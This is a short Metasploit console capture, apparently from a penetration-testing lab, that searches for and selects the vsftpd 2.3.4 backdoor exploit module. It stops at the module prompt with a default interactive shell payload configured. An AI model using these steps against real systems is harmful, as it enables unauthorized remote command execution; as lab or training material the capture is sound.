 msf6 > search vsftpd type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >